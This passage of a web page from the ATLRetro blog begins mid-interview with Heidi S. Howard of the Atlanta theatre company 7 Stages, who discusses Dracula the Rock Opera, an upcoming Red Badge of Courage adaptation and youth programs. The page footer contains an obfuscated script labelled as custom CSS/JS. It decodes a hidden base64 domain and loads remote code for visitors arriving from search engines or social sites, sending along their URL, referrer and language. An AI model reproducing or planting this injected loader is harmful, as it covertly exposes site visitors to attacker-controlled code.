<div id="attachment_10987" style="width: 235px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/02/heidi1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10987" class="size-medium wp-image-10987 " title="heidi1" src="https://www.atlretro.com/wp-content/uploads/2014/02/heidi1-225x300.jpg" alt="" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2014/02/heidi1-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2014/02/heidi1.jpg 400w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-10987" class="wp-caption-text">Heidi S. Howard. Photo courtesy of 7 Stages.</p></div>
<p><em>There have been many stage and screen adaptations of DRACULA. Why do you think this one worked so well and was so popular with audiences?</em><br />
We stuck to the book in composing the lyrics, many of them being directly taken from the text. Many other productions stray away from this and tell “popular” vampire stories because of the trend. There are so many Dracula mythos out there, and we really stuck to Stoker’s mythos as opposed to others such as <strong>Anne Rice</strong>’s, <strong>TWILIGHT</strong> or other modern pop culture mythos.  We used the wave of what was popular for marketing purposes but wanted to stick to the original tale.  We wanted to celebrate the strength of the musicians and performers with high quality production values.  Also, it was a direct goal of Rob’s to do “something that doesn’t suck!”  There is a Little Five Points Orchestra following, as well as those that support 7 Stages who have really encouraged our relationship to grow over the years of producing the <strong>Krampus</strong> shows [and] involving the musicians in our production of <strong>HAIR</strong> a few years ago.  Ultimately, we are answering the demand of our community.  The show is fun, involving, intimate, and so surprising that all want to be involved.</p>
<p><em>So many of us wish there would be full-out performances of DRACULA again. Any chance of that or of it going on the road to other cities?</em></p>
<p>We would love to do the full production again, taking everything to the next level, send it on the road, sell it to other producers, etc… it deserves to be out there.  That is a large reason for producing this concert version, in addition to celebrating the CD release.  But, it takes money.  Lots of money so that we can pay the artists for their time and work, as well as pay for all that it takes to make a production including blood, effects, blood, costumes, scenery, blood, video, blood, etc.  We want to keep the music and possibility present in our community and continue to push it out there.  <strong> </strong></p>
<div id="attachment_10990" style="width: 235px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2014/02/heidi3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10990" class="size-medium wp-image-10990 " title="heidi3" src="https://www.atlretro.com/wp-content/uploads/2014/02/heidi3-225x300.jpg" alt="" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2014/02/heidi3-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2014/02/heidi3.jpg 400w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><p id="caption-attachment-10990" class="wp-caption-text">Heidi S. Howard gets the Shane Morton treatment. Photo courtesy of 7 Stages.</p></div>
<p><em>How are you feeling about 7 Stages now that you have a few years under your belt. How are you feeling about taking the plunge? What do you think is the company&#8217;s biggest success under your helm? And what is its biggest challenge?</em></p>
<p>Absolutely fantastic.  I love my staff, the artists, and all of the amazing people that walk into the space.  I stuck around 7 Stages all these years for the people and am always inspired by the involvement of those people. I am having a lot of fun with our <strong>Home Brew</strong> series.  We have always supported the development of new work, but by formalizing it into a program and inviting audiences into the process, the support and understanding for the process becomes very clear. <strong>The Navigator</strong> was a great success as we took our work outside of our space, and at the same time we were the first organization to be allowed to perform on MARTA with <strong>Mass Transit Muse</strong> [full production to premiere in May].   But honestly, we have stayed open; we are extremely focused on becoming financially stable.  This is both a success and an ongoing challenge.</p>
<p><em>Next up is THE RED BADGE OF COURAGE. That’s a book that many people read in school. Why should they want to see it performed live through the lens of 7 Stages?</em></p>
<p>7 Stages&#8217; new adaptation of <strong>RED BADGE</strong> uses puppetry, live actors, projected animation and a dynamic soundscape to create an immersive world of battle. Our version uses contemporary techniques to achieve the intense atmosphere of war and the spinning viewpoint of our naive young soldier. People who have read the book will find new nuance and perspective on it, while those unfamiliar will leave the theater itching to read!</p>
<p><em>What else is 7 Stages up to that you’re excited about for the rest of this season and into the next?</em><br />
As mentioned above, our work is not just focused on the serious. We are sticking to our social, political and spiritual mission. It is my goal to expand the knowledge of what we do. We like to have a great time with our work. While it can be serious, it can also offer Atlanta a really good time. Today the work has a lot to do with reflecting and representing our community and expanding it &#8211; internationally and locally. I am gearing up to jump into rehearsals again for Mass Transit Muse, which is another process that will merge mediums, and Jed Drummond will be a feature, which is always a plus! It’s a wonderful experience to work with your friends, who happen to be amazing artists. I’m looking forward to sharing their talents, engaging with our community, and creating art that surprises, engages and inspires Atlanta.</p>
<div id="attachment_10991" style="width: 330px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/02/heidi5.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-10991" class=" wp-image-10991  " title="heidi5" src="https://www.atlretro.com/wp-content/uploads/2014/02/heidi5.jpg" alt="" width="320" height="429" srcset="https://atlretro.com/wp-content/uploads/2014/02/heidi5.jpg 400w, https://atlretro.com/wp-content/uploads/2014/02/heidi5-223x300.jpg 223w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><p id="caption-attachment-10991" class="wp-caption-text">Heidi in front of 7 Stages&#39; spider float at the L5P Halloween Parade. Photo courtesy of 7 Stages.</p></div>
<p><em>You do a lot of work with youth through Youth Creates, the Playmaking for Girls program, etc. Can you talk a little bit about those pursuits and why you are so passionate about working with young people.</em></p>
<p>By listening to the youthful mind, I am allowing voices to be heard.  As a young person, I was continually challenged by not being heard or not knowing how to express myself. As Education Director, I was able to create a place for young people to connect their everyday life to creative process.  While working on professional productions at 7 stages, training under the world-renowned directors and artists that we brought in, I was able to structure the education programming around the needs of our ongoing programming. It has been obvious to me that we can answer each others&#8217; needs by answering the desires and needs of our community by offering the community opportunities of professional development, while offering hands-on experience in the professional field of creating art.</p>
<p><em>Finally, tell us something about you and what drew you to the theater life that we don’t know.</em><br />
I worked at Disney while I was in college and loved playing Timon, the meerkat from <strong>THE LION KING</strong>, because I could flirt with the girls and no one would know.</p>
<p><em>Is there any question did I not ask about 7 Stages, DRACULA or you that I should have, and what is the answer?</em></p>
<p>7 Stages doors are always open. Come on in, grab a coffee or drink from <strong>Java Lords</strong>, hang out in the lobby / gallery, check out the library upstairs, create with us, see all of our shows, give us feedback, pop in and say hi to us in the office. As I said, I do this for the people I get to meet and create with each day.  There are always amazing things happening here that will surprise and inspire.</p>
<p><em>CDs of Dracula the Rock Opera are at Java Lords now and will be available at the show. For advance tickets, visit <strong><a href="https://www.7stages.org/">www.7stages.org</a></strong>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/cd/" rel="tag">cd</a>, <a href="https://atlretro.com/tag/chris-love/" rel="tag">Chris Love</a>, <a href="https://atlretro.com/tag/concertuignal/" rel="tag">concertuignal</a>, <a href="https://atlretro.com/tag/del-hamilton/" rel="tag">Del Hamilton</a>, <a href="https://atlretro.com/tag/disney/" rel="tag">Disney</a>, <a href="https://atlretro.com/tag/drac-pack/" rel="tag">drac pack</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://atlretro.com/tag/faye-allen/" rel="tag">Faye Allen</a>, <a href="https://atlretro.com/tag/grand-guignol/" rel="tag">grand guignol</a>, <a href="https://atlretro.com/tag/hair/" rel="tag">Hair</a>, <a href="https://atlretro.com/tag/hedwig-and-the-angry-itch/" rel="tag">hedwig and the angry itch</a>, <a href="https://atlretro.com/tag/heidi-howard/" rel="tag">Heidi Howard</a>, <a href="https://atlretro.com/tag/java-lords/" rel="tag">Java Lords</a>, <a href="https://atlretro.com/tag/jesus-christ-superstar/" rel="tag">Jesus Christ Superstar</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/krampus/" rel="tag">krampus</a>, <a href="https://atlretro.com/tag/lion-king/" rel="tag">lion king</a>, <a href="https://atlretro.com/tag/little/" rel="tag">little</a>, <a href="https://atlretro.com/tag/little-five-points-rock-star-orchestra/" rel="tag">Little Five Points Rock Star Orchestra</a>, <a href="https://atlretro.com/tag/mass-transit-muse/" rel="tag">mass transit muse</a>, <a href="https://atlretro.com/tag/muleskinner-macqueen-trio/" rel="tag">Muleskinner MacQueen Trio</a>, <a href="https://atlretro.com/tag/naomi-lavender/" rel="tag">Naomi Lavender</a>, <a href="https://atlretro.com/tag/red-badge-of-courage/" rel="tag">red badge of courage</a>, <a href="https://atlretro.com/tag/release/" rel="tag">release</a>, <a href="https://atlretro.com/tag/rick-atkinson/" rel="tag">Rick Atkinson</a>, <a href="https://atlretro.com/tag/rob-thompson/" rel="tag">Rob Thompson</a>, <a href="https://atlretro.com/tag/rock-opera/" rel="tag">rock opera</a>, <a href="https://atlretro.com/tag/rocky-horror-show/" rel="tag">rocky horror show</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/stephen-crane/" rel="tag">stephen crane</a>, <a href="https://atlretro.com/tag/the-navigator/" rel="tag">the navigator</a>, <a href="https://atlretro.com/tag/timon/" rel="tag">timon</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2025 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magatheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/atlretro.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/atlretro.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8147,"search_query":"","signature":"5ad242708e1469fa9baa9f16829dfcaa","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":8147,"search_query":"","signature":"5ad242708e1469fa9baa9f16829dfcaa","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/atlretro.com\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=029e47c47d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>